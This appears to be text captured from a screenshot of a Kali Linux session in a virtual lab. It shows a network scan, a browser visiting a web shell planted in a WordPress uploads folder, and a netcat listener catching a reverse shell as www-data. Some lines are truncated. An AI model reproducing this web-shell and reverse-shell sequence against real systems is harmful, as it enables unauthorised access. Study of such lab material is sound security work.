 Kali Linux, an Offensive ...
root@kali: ~
05:12 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~/wtf#
root@kali:~/wtf# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.14 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:feab:26ea prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:ab:26:ea txqueuelen 1000 (Ethernet)
RX packets 2 bytes 125 (125.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 26 bytes 1988 (1.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/wtf#
Trash
root@kali:~# nmap -sn 192.168.1.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-06 05:
11 EST
Nmap scan report for 192.168.1.1
Host is up (0.00063s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.1.2
Host is up (0.00019s latency).
MAC Address: 00:50:56:EC:52:1F (VMware)
Nmap scan report for 192.168.1.129
Host is up (0.00033s latency).
MAC Address: 00:0C:29:5B:27:65 (VMware)
Nmap scan report for 192.168.1.254
Host is up (0.00019s latency).
Kali Linux, an Offensive Security Project - Mozilla Firefox
Kali Linux, an Offensive S
192.168.1.129/zhkh/wp-content/uploads/uigen_2019/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
root@kali:~/wtf#
root@kali:~/wtf# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.1.14] from (UNKNOW
Linux wtf 4.19.0-6-amd64 #1 SMP Debian
05:12:16 up 1:17, 0 users, load av
USER TTY FROM LOG
uid=33(www-data) gid=33(www-data) grou
/bin/sh: 0: can't access tty; job cont
$